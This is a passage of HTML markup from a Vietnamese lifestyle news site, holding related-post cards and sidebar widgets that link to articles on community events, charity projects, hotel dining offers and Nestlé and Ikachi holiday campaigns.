							<a href="https://depvaphongcach.com/to-chuc-toa-dam-chao-mung-ky-niem-80-nam-cach-mang-thang-tam-thanh-cong-va-quoc-khanh-02-9/" class="plain" aria-label="Tổ chức Tọa đàm chào mừng kỷ niệm 80 năm cách mạng tháng tám thành công và Quốc khánh 02/9">
								<img width="1200" height="900" src="https://depvaphongcach.com/wp-content/uploads/2025/08/Dep_va_phong_cach_01.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/08/Dep_va_phong_cach_01.webp 1200w, https://depvaphongcach.com/wp-content/uploads/2025/08/Dep_va_phong_cach_01-768x576.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/to-chuc-toa-dam-chao-mung-ky-niem-80-nam-cach-mang-thang-tam-thanh-cong-va-quoc-khanh-02-9/" class="plain">Tổ chức Tọa đàm chào mừng kỷ niệm 80 năm cách mạng tháng tám thành công và Quốc khánh 02/9</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/to-chuc-trao-tang-mo-hinh-atm-nuoc-sach-bien-cuong/" class="plain" aria-label="Tổ chức trao tặng mô hình “ATM nước sạch biên cương”">
								<img width="1200" height="1098" src="https://depvaphongcach.com/wp-content/uploads/2025/08/Phu_nu_hien_dai_Atm_nuoc_sach_bien_cuong_06.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/08/Phu_nu_hien_dai_Atm_nuoc_sach_bien_cuong_06.webp 1200w, https://depvaphongcach.com/wp-content/uploads/2025/08/Phu_nu_hien_dai_Atm_nuoc_sach_bien_cuong_06-768x703.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/to-chuc-trao-tang-mo-hinh-atm-nuoc-sach-bien-cuong/" class="plain">Tổ chức trao tặng mô hình “ATM nước sạch biên cương”</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/clb-doanh-nhan-khanh-hoa-sai-gon-tiep-tuc-to-chuc-chuong-trinh-que-huong-bien-goi-lan-6/" class="plain" aria-label="CLB Doanh nhân Khánh Hòa – Sài Gòn tiếp tục tổ chức chương trình &#8220;Quê hương biển gọi&#8221; lần 6">
								<img width="1200" height="847" src="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_Que_huong_bien_goi_02.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_Que_huong_bien_goi_02.jpg 1200w, https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_Que_huong_bien_goi_02-768x542.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/clb-doanh-nhan-khanh-hoa-sai-gon-tiep-tuc-to-chuc-chuong-trinh-que-huong-bien-goi-lan-6/" class="plain">CLB Doanh nhân Khánh Hòa – Sài Gòn tiếp tục tổ chức chương trình &#8220;Quê hương biển gọi&#8221; lần 6</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/the-body-shop-va-hoa-hau-hhen-nie-chung-tay-xay-dung-thu-vien-cho-truong-tieu-hoc-tinh-an-giang/" class="plain" aria-label="THE BODY SHOP VÀ HOA HẬU H’HEN NIÊ CHUNG TAY XÂY DỰNG THƯ VIỆN CHO TRƯỜNG TIỂU HỌC TỈNH AN GIANG">
								<img width="2048" height="1367" src="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_the_body_shop_Hoa_hau_HHEN_NIE_Tang_thu_vien_08.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_the_body_shop_Hoa_hau_HHEN_NIE_Tang_thu_vien_08.jpg 2048w, https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_the_body_shop_Hoa_hau_HHEN_NIE_Tang_thu_vien_08-768x513.jpg 768w, https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_the_body_shop_Hoa_hau_HHEN_NIE_Tang_thu_vien_08-1536x1025.jpg 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/the-body-shop-va-hoa-hau-hhen-nie-chung-tay-xay-dung-thu-vien-cho-truong-tieu-hoc-tinh-an-giang/" class="plain">THE BODY SHOP VÀ HOA HẬU H’HEN NIÊ CHUNG TAY XÂY DỰNG THƯ VIỆN CHO TRƯỜNG TIỂU HỌC TỈNH AN GIANG</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-uoc-mo-tap-3-tieu-minh-phung-long-non-la-di-ban-keo-bong-gon-dao/" class="plain" aria-label="Hành trình ước mơ &#8211; Tập 3: Tiêu Minh Phụng, Long Nón Lá đi bán kẹo bông gòn dạo">
								<img width="1200" height="800" src="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_hanh_trinh_uoc_mo_kim_nam_sang_17.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_hanh_trinh_uoc_mo_kim_nam_sang_17.jpg 1200w, https://depvaphongcach.com/wp-content/uploads/2024/11/Phu_nu_hien_dai_hanh_trinh_uoc_mo_kim_nam_sang_17-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-uoc-mo-tap-3-tieu-minh-phung-long-non-la-di-ban-keo-bong-gon-dao/" class="plain">Hành trình ước mơ &#8211; Tập 3: Tiêu Minh Phụng, Long Nón Lá đi bán kẹo bông gòn dạo</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1538777198" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-854327255">


	<div id="col-1202338797" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-4084677097" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-4084677097 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-1933858689" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1933858689 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1640322380">


	<div id="col-901069196" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-854327255 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1756128394">


	<div id="col-574999213" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-762990222" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-762990222 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-2023172300">


	<div id="col-1152873039" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2023172300 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1756128394 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1632154408">


	<div id="col-1021055577" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-161807862">


	<div id="col-99055957" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-161807862 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
